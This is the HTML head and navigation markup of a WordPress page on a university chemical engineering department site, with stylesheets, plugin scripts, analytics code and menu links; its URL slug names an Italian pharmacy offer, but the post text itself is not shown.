3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='videojs-plugin-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/videojs-html5-video-player-for-wordpress/videojs/video-js.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/facet/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_iw_main-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/wpb-image-widget/inc/../assets/css/main.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='footable-core-min-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/footable/css/footable.core.min.css?ver=0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6' id='vantage-main-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0' id='jquery-fitvids-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3' id='vantage-html5-js'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2' id='vantage-selectivizr-js'></script>
<![endif]-->
<script type='text/javascript' id='siteorigin-mobilenav-js-extra'>
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica","placeholder":"B\u00fasqueda"},"text":{"navigate":"Men\u00fa","back":"Volver","close":"Cerrar"},"nextIconUrl":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6' id='siteorigin-mobilenav-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/footable/js/footable.min.js?ver=0.3.1' id='footable-min-js'></script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/footable/js/footable.sort.min.js?ver=0.3.1' id='footable-sort-min-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica\/wp-admin\/admin-ajax.php","security":"e5a57da764","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-json/" /><link rel="alternate" type="application/json" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-json/wp/v2/posts/4294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.facet.unt.edu.ar/ingenieriaquimica/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/ciloxan-0-3-5-ml-a-buon-mercato-in-sicilia/" />
<link rel='shortlink' href='https://www.facet.unt.edu.ar/ingenieriaquimica/?p=4294' />
<link rel="alternate" type="application/json+oembed" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facet.unt.edu.ar%2Fingenieriaquimica%2F2024%2F02%2F19%2Fciloxan-0-3-5-ml-a-buon-mercato-in-sicilia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facet.unt.edu.ar%2Fingenieriaquimica%2F2024%2F02%2F19%2Fciloxan-0-3-5-ml-a-buon-mercato-in-sicilia%2F&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'G-YW1NZH48MJ']);
_gaq.push(['_setDomainName', '.facet.unt.edu.ar']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>

		<script type="text/javascript">
			if(typeof videojs != "undefined") {
				videojs.options.flash.swf = "https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/plugins/videojs-html5-video-player-for-wordpress/videojs/video-js.swf";
			}
			document.createElement("video");document.createElement("audio");document.createElement("track");
		</script>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.facet.unt.edu.ar/ingenieriaquimica"><link rel="alternate" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-json/tribe/events/v1/" /><link href='https://fonts.googleapis.com/css?family=Roboto:400,300,700,700italic,400italic,300italic,500,500italic' rel='stylesheet' type='text/css'><meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
	<script type="text/javascript">/* FooTable init code */

var $FOOTABLE = $FOOTABLE || {};
(function( $FOOTABLE, $, undefined ) {

	jQuery.fn.attrAppendWithComma=function(a,b){var c;return this.each(function(){c=$(this),void 0!==c.attr(a)&&""!=c.attr(a)?c.attr(a,c.attr(a)+","+b):c.attr(a,b)})};jQuery.fn.footableAttr=function(a,b){return this.each(function(){var c=$(this);c.data("auto-columns")!==!1&&(c.find("thead th:gt("+a+")").attrAppendWithComma("data-hide","tablet"),c.find("thead th:gt("+b+")").attrAppendWithComma("data-hide","phone"))})},jQuery.fn.footableFilter=function(a){return this.each(function(){var b=$(this);b.data("filter")||b.data("filter")===!1||b.data("filter-text-only","true").before('<div class="footable-filter-container"><input placeholder="'+a+'" style="float:right" type="text" class="footable-filter" /></div>')})},jQuery.fn.footablePager=function(){return this.each(function(){var a=$(this);if(a.data("page")!==!1){var b=$('<tfoot class="hide-if-no-paging"><tr><td><div class="pagination pagination-centered"></div></td></tr></tfoot>');b.find("td").attr("colspan",a.find("thead th").length),a.find("tbody:last").after(b)}})};

	$FOOTABLE.init = function() {
		$("table:not(#wp-calendar)")
			.footableAttr(3,1)
			.footable( { breakpoints: { phone: 320, tablet: 768 } });

	};
}( $FOOTABLE, jQuery ));

jQuery(function($) {
	$FOOTABLE.init();
});
</script>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="customizer-css">#masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: px } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { font-size: 0px } .entry-content { font-size: 16px } .entry-content, #comments .commentlist article .comment-meta a { color: #282828 } #masthead .hgroup { padding-top: 20px; padding-bottom: 20px } #masthead .hgroup .logo { text-align: center } #masthead .hgroup .logo, #masthead .hgroup .site-logo-link { float: none } #masthead .hgroup .logo img, #masthead .hgroup .site-logo-link img { display: block; margin: 0 auto } .entry-content a, .entry-content a:visited, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #7a0606 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #992d26 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } .main-navigation { background-color: #7a021a } .main-navigation a { color: #ffffff } .main-navigation ul ul { background-color: #7f0c0c } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #a31f3d } .main-navigation ul ul li:hover > a { background-color: #a31f3d } #search-icon #search-icon-icon { background-color: #a32020 } .main-navigation ul li a, #masthead.masthead-logo-in-menu .logo { padding-left: 20px; padding-right: 20px } .main-navigation ul li { font-size: 14px } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #afafaf } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #afafaf } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #afafaf } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff } #main { background-color: #eaeaea } #colophon, body.layout-full { background-color: #510000 } #footer-widgets .widget a:hover, #footer-widgets .widget a:focus, #footer-widgets .widget a:active { color: #ffffff } </style><link rel="icon" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/uploads/sites/50/2017/03/IQ.png" sizes="32x32" />
<link rel="icon" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/uploads/sites/50/2017/03/IQ.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/uploads/sites/50/2017/03/IQ.png" />
<meta name="msapplication-TileImage" content="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/uploads/sites/50/2017/03/IQ.png" />
</head>

<body class="post-template-default single single-post postid-4294 single-format-standard wp-custom-logo tribe-no-js group-blog responsive layout-full no-js has-sidebar has-menu-search panels-style-force-full page-layout-default mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://www.facet.unt.edu.ar/ingenieriaquimica/" title="Ingeniería Química &#8211; UNT" rel="home" class="logo"><img src="https://www.facet.unt.edu.ar/ingenieriaquimica/wp-content/uploads/sites/50/2017/03/tope5.png"  class="logo-height-constrain"  width="925"  height="169"  alt="Ingeniería Química - UNT logo"  /></a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.facet.unt.edu.ar/ingenieriaquimica/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Búsqueda"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu"><ul>
<li ><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/"><span class="icon"></span>Inicio</a></li><li class="page_item page-item-155 page_item_has_children"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/"><span class="icon"></span>Plan de Estudios</a>
<ul class='children'>
	<li class="page_item page-item-177"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/contenidos-minimos/"><span class="icon"></span>1° Año</a></li>
	<li class="page_item page-item-186"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/2-ano/"><span class="icon"></span>2° Año</a></li>
	<li class="page_item page-item-188"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/3-ano/"><span class="icon"></span>3° Año</a></li>
	<li class="page_item page-item-190"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/4-ano/"><span class="icon"></span>4° Año</a></li>
	<li class="page_item page-item-192"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/5-ano/"><span class="icon"></span>5° Año</a></li>
	<li class="page_item page-item-210"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/correlativas/"><span class="icon"></span>Correlativas</a></li>
	<li class="page_item page-item-234"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/programas-de-asignaturas/"><span class="icon"></span>Programas</a></li>
	<li class="page_item page-item-198"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/exigencias-adicionales/"><span class="icon"></span>Exigencias Adicionales</a></li>
	<li class="page_item page-item-1282"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/plan-de-estudios/actividades-reservadas/"><span class="icon"></span>Perfil y A. Reservadas</a></li>
</ul>
</li>
<li class="page_item page-item-200 page_item_has_children"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/"><span class="icon"></span>Organización</a>
<ul class='children'>
	<li class="page_item page-item-814"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/direccion/"><span class="icon"></span>Dirección</a></li>
	<li class="page_item page-item-202"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/responsables/"><span class="icon"></span>Responsables</a></li>
	<li class="page_item page-item-204"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/horarios/"><span class="icon"></span>Horarios</a></li>
	<li class="page_item page-item-925"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/materias-optativas/"><span class="icon"></span>Materias Optativas</a></li>
	<li class="page_item page-item-206"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/practicas-de-fabrica/"><span class="icon"></span>Prácticas de Fábrica</a></li>
	<li class="page_item page-item-208"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/trabajo-final/"><span class="icon"></span>Trabajo Final</a></li>
	<li class="page_item page-item-230"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/calendario-academico/"><span class="icon"></span>Calendario Académico</a></li>
	<li class="page_item page-item-1022"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/organizacion/intercambio/"><span class="icon"></span>Becas e Intercambio</a></li>
</ul>
</li>
<li class="page_item page-item-212 page_item_has_children"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/normativa/"><span class="icon"></span>Normativa</a>
<ul class='children'>
	<li class="page_item page-item-630"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/normativa/normativa-general/"><span class="icon"></span>Normativa Nacional</a></li>
	<li class="page_item page-item-634"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/normativa/normativa-de-facultad/"><span class="icon"></span>Normativa de Facultad</a></li>
	<li class="page_item page-item-639"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/normativa/normativa-de-carrera/"><span class="icon"></span>Normativa de Carrera</a></li>
</ul>
</li>
<li class="page_item page-item-214 page_item_has_children"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/servicios/"><span class="icon"></span>Servicios</a>
<ul class='children'>
	<li class="page_item page-item-220"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/servicios/sitios-de-materias/"><span class="icon"></span>Sitios de Materias</a></li>
	<li class="page_item page-item-2140"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/servicios/acceso-a-siu-guarani/"><span class="icon"></span>SIU GUARANÍ 3</a></li>
	<li class="page_item page-item-224"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/servicios/plantillas/"><span class="icon"></span>Plantillas</a></li>
